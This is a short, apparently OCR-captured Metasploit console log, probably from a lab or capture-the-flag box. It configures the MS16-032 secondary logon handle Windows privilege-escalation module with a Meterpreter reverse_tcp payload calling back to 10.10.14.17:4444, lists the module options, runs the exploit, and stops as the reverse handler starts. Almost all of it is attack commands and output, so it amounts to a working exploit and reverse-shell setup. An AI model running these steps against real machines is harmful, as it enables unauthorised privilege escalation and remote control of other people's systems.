 LHOST => 10.10.14.17
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.17      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444